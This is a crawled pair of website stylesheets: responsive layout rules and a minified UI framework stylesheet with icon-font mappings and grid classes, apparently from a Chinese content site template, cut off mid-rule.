        margin: 0;
        float: none;
        width: 100%;
    }

    .wrap-header {
        width: 100%;
    }

    .footer .footer-bottom {
        width: 100%;

    }

    .qi-box .qi-left li {
        margin-top: 30px;
        padding: 0 10px;
    }

    .qi-box .qi-left {
        width: 100%;
        float: none;
    }

    .qi-box .qi-right {
        width: 100%;
        float: none;
        margin-top: 20px;
    }

    .qi-box .qi-right img {
        height: auto;
    }

    .zhang-box {
        border: 0;
    }

    .zhang-box .zhang-left {
        width: 100%;
        float: none;
    }

    .zhang-box .zhang-left .left-img {
        width: 100%;
    }

    .zhang-box .zhang-right {
        width: 96%;
        float: none;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .clearfix {
        flex-wrap: wrap;
    }

    .pei-box .pei-left {
        width: 100%;
        float: none;
    }

    .pei-box .pei-right {
        margin-top: 10px;
        width: 100%;
    }

    .pei-box .pei-left .left-hot {
        margin: 0 2%;
    }

    .pei-box .pei-left .left-hot a {
        width: 30%;
    }

    .pei-box .pei-left .left-hot a:nth-child(10),
    .pei-box .pei-left .left-hot a:nth-child(11),
    .pei-box .pei-left .left-hot a:nth-child(12) {
        display: none;
    }

    .yue-box {
        margin-top: 20px;
    }

    .article-content img {
        width: 100%;
    }

    .cebian {
        display: block;
    }

    .phone-li {
        display: none;
    }

    .serach-bg {
        width: 100%;
        position: absolute;
        padding: 10px 0;
        top: 66px;
        background: #045BDC;
        border-radius: 0;
        left: 0px;
        display: flex;
        justify-content: center;
    }

    .logo-top {
        width: 98%;
        padding-left: 2%
    }

    .s-left img {
        padding: 1px;
        margin-left: 10px;
    }

    .serach-box {
        width: 85%;
        height: 36px;
        line-height: 28px;
    }

    .cebian {
        display: block;
        position: absolute;
        display: block;
        right: 10px;
        top: 10px;
    }

    .serach-box .s-btn {
        width: 50px;
        font-size: 14px;
        height: 36px;
    }

    .serach-box input {
        width: 67%;
        font-size: 13px;
        margin-left: 0;
        color: #333;
    }

    .zac764main-box .lb-box .lb-left {
        float: none;
        width: 100%;
        height: auto;
    }

    .zac764main-box .lb-box .lb-midder {
        margin-top: 20px;
        float: none;
        width: 90%;
        padding: 0 5%;
    }

    .zac764main-box .lb-box .lb-right .right-redian {
        margin-top: 20px;
        background-size: 100% 100%;
        float: none;
        width: 100%;
    }

    .introduce-box .introduce-left {
        float: none;
        background-size: 100%;
        height: 55rem;
        width: 100%;
    }

    .introduce-box .introduce-right {
        float: none;
        width: 100%;
    }

    .wz-xia {
        padding: 10px;
    }

    .article-guan .guan-top .top-right span {
        margin-left: 1.8rem;
    }

    .article-guan p {
        margin: 10px 0 0 0;
    }

    .hushenjing {
        width: 100%;
        border: 0;
    }

    .wz-xia .xia-right {
        margin-top: 20px;
        width: 100%;
        float: none;
    }

    .zac764main-left .column-tab .address {
        margin-top: 0;
    }

    .zac764main-left .column-tab li {
        padding: 0;
        margin-top: 10px;
    }

    .header .top-logo {
        width: 96%;
        padding: 0 2%;
    }

    .about-title .title-name {
        font-size: 3.5rem;
    }

    .about-box .lianxi-box p {
        width: 100%;
    }

    .about-nav li {
        margin-right: 3%;
    }

    .about-box .about-content {
        padding: 0 10px;
    }

    .zac764main-left .page-box a {
        padding: 3px 1.2rem;
    }

    .footer .footer-bottom p {
        font-size: 13px;
        text-align: center;
        padding: 0 2%;
    }

    .footer .footer-top {
        width: 100%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 100%;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }

    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .zac764main-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .zac764main-left .column-tab .left-img .biao {
        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .zac764article-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .zac764article-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .zac764article-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .zac764article-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .zac764article-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .zac764main-left2 {
        padding: 0;
    }

    .zac764main-left .nav-ul li {
        font-size: 3.3rem;
    }

    .zac764main-left .nav-ul li span {
        padding: 8px 7px 8px 7px;
    }

    .zac764main-left .column-tab .left-img {
        width: 22rem;
    }

    .zac764main-left .column-tab .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .zac764main-left .column-tab .zac764list-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .zac764main-left .column-tab .zac764list-right .num .ping {
        margin-left: 1rem;
    }

    .zac764main-left .column-tab .zac764list-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
    }

    .article-box .article-text .ping {
        display: none;
    }

    .zac764article-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .zac764article-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .zac764main-left .column-tab .zac764list-right .num img {
        width: 3rem;
    }

    .zac764main-left .column-tab .zac764list-right .num {
        font-size: 2.4rem;
        margin: 5px 0 0 0;
    }

    .header .nav {
        width: 96%;
        padding: 10px 2%;
        margin-bottom: 36px;
    }


    .zac764main-left .column-tab .zac764list-right .right-bottom {
        display: none;
    }

    .zac764main-left .column-tab .zac764list-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 15px 0;
        font-size: 4rem;
    }

    .article-box .qian {
        display: none;
    }

    .zac764main-left .column-tab .zac764list-right .clearfix {
        padding-top: 5px;
        margin-bottom: 10px;
    }

    .zac764main-left .column-tab .zac764list-right .clearfix .biao {
        margin-right: 0;
        font-size: 2.5rem;
        padding: 1rem;
    }

    .zac764main-left .column-tab .zac764list-right .clearfix2 {
        padding-top: 0;
    }

    .zac764article-bg .article-right li .time {
        font-size: 14px;
    }

    .zac764article-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .zac764main-left .column-tab .zac764list-right .title {
        font-size: 2.8rem;
        margin-top: 0;
        margin-bottom: 5px;
    }

    .zac764main-left .column-tab .zac764list-right .label,
    .zac764main-left .column-tab .zac764list-right .time,
    .zac764main-left .column-tab .zac764list-right .name {
        display: none;
    }

    .column-tab ul {
        background-color: #fff;
        padding: 10px 10px;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.5rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        padding-bottom: 13px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        margin-left: 0;
        width: 100%;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .zac764article-bg {
        flex-wrap: wrap;
    }

    .zac764article-bg .article-left {
        width: 100%;
    }

    .zac764article-bg .article-left img {
        width: 100%;
    }

    .zac764article-bg .article-right {
        width: 100%;
        display: none;
    }

    .zac764article-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .zac764main-left .nav-ul li {
        margin-right: 6%;
    }

    .zac764main-left {
        width: 100%;
        float: none;
    }

    .zac764main-left .column-tab li img {
        width: 22rem;
        min-height: auto;
        height: auto;
        border-radius: 5px;
    }

    .zac764main-left .column-tab .zac764list-right {
        width: 65%;

        padding: 0;
    }

    .zac764main-left .column-tab .zac764list-right p {
        margin-top: 3px;
        height: auto;
        font-size: 2.5rem;
        width: 100%;
    }

    .zac764main-right {
        float: none;
        width: 100%;
        border: 0;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
    }

    .article-box .article-text span {
        line-height: 1.5;
        font-size: 10px;
        margin-right: 5px;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 46%;
        padding: 0;
    }

    .article-title li img {
        width: 100%;
        height: 22rem
    }
}

.hot-tao {
    color: #333;
    overflow: hidden;
    height: 800px;
    padding: 10px;
}

.hot-tao .hot-wen {
    display: inline-block;
    position: absolute;
    left: 0;
    top: -3px;
    height: 30px;
    width: 30px;
    background: url('../images/wen.png');
}

.hot-tao .hot-da {
    display: inline-block;
    position: absolute;
    left: 0;
    top: 7px;
    height: 30px;
    width: 30px;
    background: url('../images/da.png');
}

.hot-tao .zai-list {
    padding: 0 10px;
}

.hot-tao li {
    margin-top: 10px;
    margin-bottom: 20px;
    border-bottom: 1px dashed #93B8F0;
}

.hot-tao h3 {
    font-size: 16px;
    line-height: 1.2;
    position: relative;
    font-weight: 400;
    color: #000;
    margin-bottom: 5px;
}

.hot-tao .hot-time {
    margin-top: 10px;
    padding-left: 40px;
    color: #333;
    font-size: 16px;
}

.hot-tao a {
    color: #747204;
}

.hot-tao p {
    position: relative;
    font-size: 14px;
    color: #666;
    padding: 10px 0;
    line-height: 1.3;
}

.hot-tao .spancl {
    margin-left: 10px;
}

.pinglun-right {
    line-height: 1.5;
    padding: 0 6px;
    font-size: 14px;
    color: #666
}

.article-guan {
    padding: 10px 30px;
    border-radius: 10px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 0px;
    font-size: 15px;

}

.article-guan .pinglun-name {
    font-size: 16px;
    color: #333
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.pinglun {
    line-height: 1.4;
}

.pinglun {
    margin-top: 5px;
    padding-bottom: 10px;
    border-bottom: 1px solid #f2f2f2;
}

.pinglun .pinglun-time {
    display: inline-block;
    margin-left: 20px;
    color: #999;
    font-size: 15px;
}

.du-list {
    padding: 10px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.yxoto.com/templates/moban098/style/common.css
body_size: 18129
content:
.zac764inline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.zac764edge,.zac764header,.zac764inline,.zac764main{position:relative}.zac764edge,hr{height:0;overflow:hidden}.zac764layout-body,.zac764side,.zac764side-scroll{overflow-x:hidden}.zac764edge,.zac764elip,hr{overflow:hidden}.zac764btn,.zac764edge,.zac764inline,img{vertical-align:middle}.zac764btn,.zac764disabled,.zac764icon,.zac764unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.zac764border-box,.zac764border-box *{box-sizing:border-box}.zac764box,.zac764box *{box-sizing:content-box}.zac764clear{clear:both;*zoom:1}.clear{clear: both;}.zac764clear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.zac764inline{*display:inline;*zoom:1}.zac764btn,.zac764btn-group,.zac764edge{display:inline-block}.zac764edge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.zac764edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.zac764edge-right{border-left-color:#999;border-left-style:solid}.zac764edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.zac764edge-left{border-right-color:#999;border-right-style:solid}.zac764elip{text-overflow:ellipsis;white-space:nowrap}.zac764disabled,.zac764disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.zac764circle{border-radius:100%}.zac764show{display:block!important}.zac764hide{display:none!important}.zac764show-v{visibility:visible!important}.zac764hide-v{visibility:hidden!important}@font-face{font-family:zac764icon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#zac764icon) format('svg')}.zac764icon{font-family:zac764icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zac764icon-reply-fill:before{content:"\e611"}.zac764icon-set-fill:before{content:"\e614"}.zac764icon-menu-fill:before{content:"\e60f"}.zac764icon-search:before{content:"\e615"}.zac764icon-share:before{content:"\e641"}.zac764icon-set-sm:before{content:"\e620"}.zac764icon-engine:before{content:"\e628"}.zac764icon-close:before{content:"\1006"}.zac764icon-close-fill:before{content:"\1007"}.zac764icon-chart-screen:before{content:"\e629"}.zac764icon-star:before{content:"\e600"}.zac764icon-circle-dot:before{content:"\e617"}.zac764icon-chat:before{content:"\e606"}.zac764icon-release:before{content:"\e609"}.zac764icon-list:before{content:"\e60a"}.zac764icon-chart:before{content:"\e62c"}.zac764icon-ok-circle:before{content:"\1005"}.zac764icon-layim-theme:before{content:"\e61b"}.zac764icon-table:before{content:"\e62d"}.zac764icon-right:before{content:"\e602"}.zac764icon-left:before{content:"\e603"}.zac764icon-cart-simple:before{content:"\e698"}.zac764icon-face-cry:before{content:"\e69c"}.zac764icon-face-smile:before{content:"\e6af"}.zac764icon-survey:before{content:"\e6b2"}.zac764icon-tree:before{content:"\e62e"}.zac764icon-ie:before{content:"\e7bb"}.zac764icon-upload-circle:before{content:"\e62f"}.zac764icon-add-circle:before{content:"\e61f"}.zac764icon-download-circle:before{content:"\e601"}.zac764icon-templeate-1:before{content:"\e630"}.zac764icon-util:before{content:"\e631"}.zac764icon-face-surprised:before{content:"\e664"}.zac764icon-edit:before{content:"\e642"}.zac764icon-speaker:before{content:"\e645"}.zac764icon-down:before{content:"\e61a"}.zac764icon-file:before{content:"\e621"}.zac764icon-layouts:before{content:"\e632"}.zac764icon-rate-half:before{content:"\e6c9"}.zac764icon-add-circle-fine:before{content:"\e608"}.zac764icon-prev-circle:before{content:"\e633"}.zac764icon-read:before{content:"\e705"}.zac764icon-404:before{content:"\e61c"}.zac764icon-carousel:before{content:"\e634"}.zac764icon-help:before{content:"\e607"}.zac764icon-code-circle:before{content:"\e635"}.zac764icon-windows:before{content:"\e67f"}.zac764icon-water:before{content:"\e636"}.zac764icon-username:before{content:"\e66f"}.zac764icon-find-fill:before{content:"\e670"}.zac764icon-about:before{content:"\e60b"}.zac764icon-location:before{content:"\e715"}.zac764icon-up:before{content:"\e619"}.zac764icon-pause:before{content:"\e651"}.zac764icon-date:before{content:"\e637"}.zac764icon-layim-uploadfile:before{content:"\e61d"}.zac764icon-delete:before{content:"\e640"}.zac764icon-play:before{content:"\e652"}.zac764icon-top:before{content:"\e604"}.zac764icon-firefox:before{content:"\e686"}.zac764icon-friends:before{content:"\e612"}.zac764icon-refresh-3:before{content:"\e9aa"}.zac764icon-ok:before{content:"\e605"}.zac764icon-layer:before{content:"\e638"}.zac764icon-face-smile-fine:before{content:"\e60c"}.zac764icon-dollar:before{content:"\e659"}.zac764icon-group:before{content:"\e613"}.zac764icon-layim-download:before{content:"\e61e"}.zac764icon-picture-fine:before{content:"\e60d"}.zac764icon-link:before{content:"\e64c"}.zac764icon-diamond:before{content:"\e735"}.zac764icon-log:before{content:"\e60e"}.zac764icon-key:before{content:"\e683"}.zac764icon-rate-solid:before{content:"\e67a"}.zac764icon-fonts-del:before{content:"\e64f"}.zac764icon-unlink:before{content:"\e64d"}.zac764icon-fonts-clear:before{content:"\e639"}.zac764icon-triangle-r:before{content:"\e623"}.zac764icon-circle:before{content:"\e63f"}.zac764icon-radio:before{content:"\e643"}.zac764icon-align-center:before{content:"\e647"}.zac764icon-align-right:before{content:"\e648"}.zac764icon-align-left:before{content:"\e649"}.zac764icon-loading-1:before{content:"\e63e"}.zac764icon-return:before{content:"\e65c"}.zac764icon-fonts-strong:before{content:"\e62b"}.zac764icon-upload:before{content:"\e67c"}.zac764icon-dialogue:before{content:"\e63a"}.zac764icon-video:before{content:"\e6ed"}.zac764icon-headset:before{content:"\e6fc"}.zac764icon-cellphone-fine:before{content:"\e63b"}.zac764icon-add-1:before{content:"\e654"}.zac764icon-face-smile-b:before{content:"\e650"}.zac764icon-fonts-html:before{content:"\e64b"}.zac764icon-screen-full:before{content:"\e622"}.zac764icon-form:before{content:"\e63c"}.zac764icon-cart:before{content:"\e657"}.zac764icon-camera-fill:before{content:"\e65d"}.zac764icon-tabs:before{content:"\e62a"}.zac764icon-heart-fill:before{content:"\e68f"}.zac764icon-fonts-code:before{content:"\e64e"}.zac764icon-ios:before{content:"\e680"}.zac764icon-at:before{content:"\e687"}.zac764icon-fire:before{content:"\e756"}.zac764icon-set:before{content:"\e716"}.zac764icon-fonts-u:before{content:"\e646"}.zac764icon-triangle-d:before{content:"\e625"}.zac764icon-tips:before{content:"\e702"}.zac764icon-picture:before{content:"\e64a"}.zac764icon-more-vertical:before{content:"\e671"}.zac764icon-bluetooth:before{content:"\e689"}.zac764icon-flag:before{content:"\e66c"}.zac764icon-loading:before{content:"\e63d"}.zac764icon-fonts-i:before{content:"\e644"}.zac764icon-refresh-1:before{content:"\e666"}.zac764icon-rmb:before{content:"\e65e"}.zac764icon-addition:before{content:"\e624"}.zac764icon-home:before{content:"\e68e"}.zac764icon-time:before{content:"\e68d"}.zac764icon-user:before{content:"\e770"}.zac764icon-notice:before{content:"\e667"}.zac764icon-chrome:before{content:"\e68a"}.zac764icon-edge:before{content:"\e68b"}.zac764icon-login-weibo:before{content:"\e675"}.zac764icon-voice:before{content:"\e688"}.zac764icon-upload-drag:before{content:"\e681"}.zac764icon-login-qq:before{content:"\e676"}.zac764icon-snowflake:before{content:"\e6b1"}.zac764icon-heart:before{content:"\e68c"}.zac764icon-logout:before{content:"\e682"}.zac764icon-file-b:before{content:"\e655"}.zac764icon-template:before{content:"\e663"}.zac764icon-transfer:before{content:"\e691"}.zac764icon-auz:before{content:"\e672"}.zac764icon-console:before{content:"\e665"}.zac764icon-app:before{content:"\e653"}.zac764icon-prev:before{content:"\e65a"}.zac764icon-website:before{content:"\e7ae"}.zac764icon-next:before{content:"\e65b"}.zac764icon-component:before{content:"\e857"}.zac764icon-android:before{content:"\e684"}.zac764icon-more:before{content:"\e65f"}.zac764icon-login-wechat:before{content:"\e677"}.zac764icon-shrink-right:before{content:"\e668"}.zac764icon-spread-left:before{content:"\e66b"}.menu_r .zac764icon-spread-left:before{content:"\e668"}.zac764icon-camera:before{content:"\e660"}.zac764icon-note:before{content:"\e66e"}.zac764icon-refresh:before{content:"\e669"}.zac764icon-female:before{content:"\e661"}.zac764icon-male:before{content:"\e662"}.zac764icon-screen-restore:before{content:"\e758"}.zac764icon-password:before{content:"\e673"}.zac764icon-senior:before{content:"\e674"}.zac764icon-theme:before{content:"\e66a"}.zac764icon-tread:before{content:"\e6c5"}.zac764icon-praise:before{content:"\e6c6"}.zac764icon-star-fill:before{content:"\e658"}.zac764icon-rate:before{content:"\e67b"}.zac764icon-template-1:before{content:"\e656"}.zac764icon-vercode:before{content:"\e679"}.zac764icon-service:before{content:"\e626"}.zac764icon-cellphone:before{content:"\e678"}.zac764icon-print:before{content:"\e66d"}.zac764icon-cols:before{content:"\e610"}.zac764icon-wifi:before{content:"\e7e0"}.zac764icon-export:before{content:"\e67d"}.zac764icon-rss:before{content:"\e808"}.zac764icon-slider:before{content:"\e714"}.zac764icon-email:before{content:"\e618"}.zac764icon-subtraction:before{content:"\e67e"}.zac764icon-mike:before{content:"\e6dc"}.zac764icon-light:before{content:"\e748"}.zac764icon-gift:before{content:"\e627"}.zac764icon-mute:before{content:"\e685"}.zac764icon-reduce-circle:before{content:"\e616"}.zac764icon-music:before{content:"\e690"}.zac764main{width:1140px;margin:0 auto}.zac764header{z-index:1000;height:60px}.zac764header a:hover{transition:all .5s;-webkit-transition:all .5s}.zac764side{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.zac764side-scroll{position:relative;width:220px;height:100%}.zac764layout-admin .zac764header{position:fixed;top:0;left:0;right:0;background-color:#23262E}.zac764layout-admin .zac764side{top:60px;width:200px;overflow-x:hidden}.zac764layout-admin .zac764body{position:absolute;top:60px;padding-bottom:44px}.zac764layout-admin .zac764main{width:auto;margin:0 15px}.zac764layout-admin .zac764footer{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.zac764layout-admin .zac764logo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.zac764layout-admin .zac764header .zac764nav{background:0 0}.zac764layout-left{position:absolute!important;left:200px;top:0}.zac764layout-right{position:absolute!important;right:0;top:0}.zac764container{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.zac764fluid{position:relative;margin:0 auto;padding:0 15px}.zac764row:after,.zac764row:before{content:"";display:block;clear:both}.zac764col-lg1,.zac764col-lg10,.zac764col-lg11,.zac764col-lg12,.zac764col-lg2,.zac764col-lg3,.zac764col-lg4,.zac764col-lg5,.zac764col-lg6,.zac764col-lg7,.zac764col-lg8,.zac764col-lg9,.zac764col-md1,.zac764col-md10,.zac764col-md11,.zac764col-md12,.zac764col-md2-4,.zac764col-md2,.zac764col-md3,.zac764col-md4,.zac764col-md5,.zac764col-md6,.zac764col-md7,.zac764col-md8,.zac764col-md9,.zac764col-sm1,.zac764col-sm10,.zac764col-sm11,.zac764col-sm12,.zac764col-sm2,.zac764col-sm3,.zac764col-sm4,.zac764col-sm5,.zac764col-sm6,.zac764col-sm7,.zac764col-sm8,.zac764col-sm9,.zac764col-xs1,.zac764col-xs10,.zac764col-xs11,.zac764col-xs12,.zac764col-xs2,.zac764col-xs3,.zac764col-xs4,.zac764col-xs5,.zac764col-xs6,.zac764col-xs7,.zac764col-xs8,.zac764col-xs9{position:relative;display:block;box-sizing:border-box}.zac764col-xs1,.zac764col-xs10,.zac764col-xs11,.zac764col-xs12,.zac764col-xs2,.zac764col-xs3,.zac764col-xs4,.zac764col-xs5,.zac764col-xs6,.zac764col-xs7,.zac764col-xs8,.zac764col-xs9{float:left}.zac764col-xs1{width:8.33333333%}.zac764col-xs2{width:16.66666667%}.zac764col-xs3{width:25%}.zac764col-xs4{width:33.33333333%}.zac764col-xs5{width:41.66666667%}.zac764col-xs6{width:50%}.zac764col-xs7{width:58.33333333%}.zac764col-xs8{width:66.66666667%}.zac764col-xs9{width:75%}.zac764col-xs10{width:83.33333333%}.zac764col-xs11{width:91.66666667%}.zac764col-xs12{width:100%}.zac764col-xs-offset1{margin-left:8.33333333%}.zac764col-xs-offset2{margin-left:16.66666667%}.zac764col-xs-offset3{margin-left:25%}.zac764col-xs-offset4{margin-left:33.33333333%}.zac764col-xs-offset5{margin-left:41.66666667%}.zac764col-xs-offset6{margin-left:50%}.zac764col-xs-offset7{margin-left:58.33333333%}.zac764col-xs-offset8{margin-left:66.66666667%}.zac764col-xs-offset9{margin-left:75%}.zac764col-xs-offset10{margin-left:83.33333333%}.zac764col-xs-offset11{margin-left:91.66666667%}.zac764col-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.zac764hide-xs{display:none!important}.zac764show-xs-block{display:block!important}.zac764show-xs-inline{display:inline!important}.zac764show-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.zac764container{width:750px}.zac764hide-sm{display:none!important}.zac764show-sm-block{display:block!important}.zac764show-sm-inline{display:inline!important}.zac764show-sm-inline-block{display:inline-block!important}.zac764col-sm2-4{float:left}.zac764col-sm2-4{width:20%}.zac764col-sm-offset2-4{margin-left:20%}.zac764col-sm1,.zac764col-sm10,.zac764col-sm11,.zac764col-sm12,.zac764col-sm2,.zac764col-sm3,.zac764col-sm4,.zac764col-sm5,.zac764col-sm6,.zac764col-sm7,.zac764col-sm8,.zac764col-sm9{float:left}.zac764col-sm1{width:8.33333333%}.zac764col-sm2{width:16.66666667%}.zac764col-sm3{width:25%}.zac764col-sm4{width:33.33333333%}.zac764col-sm5{width:41.66666667%}.zac764col-sm6{width:50%}.zac764col-sm7{width:58.33333333%}.zac764col-sm8{width:66.66666667%}.zac764col-sm9{width:75%}.zac764col-sm10{width:83.33333333%}.zac764col-sm11{width:91.66666667%}.zac764col-sm12{width:100%}.zac764col-sm-offset1{margin-left:8.33333333%}.zac764col-sm-offset2{margin-left:16.66666667%}.zac764col-sm-offset3{margin-left:25%}.zac764col-sm-offset4{margin-left:33.33333333%}.zac764col-sm-offset5{margin-left:41.66666667%}.zac764col-sm-offset6{margin-left:50%}.zac764col-sm-offset7{margin-left:58.33333333%}.zac764col-sm-offset8{margin-left:66.66666667%}.zac764col-sm-offset9{margin-left:75%}.zac764col-sm-offset10{margin-left:83.33333333%}.zac764col-sm-offset11{margin-left:91.66666667%}.zac764col-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.zac764container{width:970px}.zac764hide-md{display:none!important}.zac764show-md-block{display:block!important}.zac764show-md-inline{display:inline!important}.zac764show-md-inline-block{display:inline-block!important}.zac764col-md1,.zac764col-md10,.zac764col-md11,.zac764col-md12,.zac764col-md2,.zac764col-md2-4,.zac764col-md3,.zac764col-md4,.zac764col-md5,.zac764col-md6,.zac764col-md7,.zac764col-md8,.zac764col-md9{float:left}.zac764col-md1{width:8.33333333%}.zac764col-md2{width:16.66666667%}.zac764col-md2-4{width:20%}.zac764col-md3{width:25%}.zac764col-md4{width:33.33333333%}.zac764col-md5{width:41.66666667%}.zac764col-md6{width:50%}.zac764col-md7{width:58.33333333%}.zac764col-md8{width:66.66666667%}.zac764col-md9{width:75%}.zac764col-md10{width:83.33333333%}.zac764col-md11{width:91.66666667%}.zac764col-md12{width:100%}.zac764col-md-offset1{margin-left:8.33333333%}.zac764col-md-offset2{margin-left:16.66666667%}.zac764col-md-offset3{margin-left:25%}.zac764col-md-offset4{margin-left:33.33333333%}.zac764col-md-offset5{margin-left:41.66666667%}.zac764col-md-offset6{margin-left:50%}.zac764col-md-offset7{margin-left:58.33333333%}.zac764col-md-offset8{margin-left:66.66666667%}.zac764col-md-offset9{margin-left:75%}.zac764col-md-offset10{margin-left:83.33333333%}.zac764col-md-offset11{margin-left:91.66666667%}.zac764col-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.zac764container{width:1170px}.zac764hide-lg{display:none!important}.zac764show-lg-block{display:block!important}.zac764show-lg-inline{display:inline!important}.zac764show-lg-inline-block{display:inline-block!important}.zac764col-lg1,.zac764col-lg10,.zac764col-lg11,.zac764col-lg12,.zac764col-lg2,.zac764col-lg3,.zac764col-lg4,.zac764col-lg5,.zac764col-lg6,.zac764col-lg7,.zac764col-lg8,.zac764col-lg9{float:left}.zac764col-lg1{width:8.33333333%}.zac764col-lg2{width:16.66666667%}.zac764col-lg3{width:25%}.zac764col-lg4{width:33.33333333%}.zac764col-lg5{width:41.66666667%}.zac764col-lg6{width:50%}.zac764col-lg7{width:58.33333333%}.zac764col-lg8{width:66.66666667%}.zac764col-lg9{width:75%}.zac764col-lg10{width:83.33333333%}.zac764col-lg11{width:91.66666667%}.zac764col-lg12{width:100%}.zac764col-lg-offset1{margin-left:8.33333333%}.zac764col-lg-offset2{margin-left:16.66666667%}.zac764col-lg-offset3{margin-left:25%}.zac764col-lg-offset4{margin-left:33.33333333%}.zac764col-lg-offset5{margin-left:41.66666667%}.zac764col-lg-offset6{margin-left:50%}.zac764col-lg-offset7{margin-left:58.33333333%}.zac764col-lg-offset8{margin-left:66.66666667%}.zac764col-lg-offset9{margin-left:75%}.zac764col-lg-offset10{margin-left:83.33333333%}.zac764col-lg-offset11{margin-left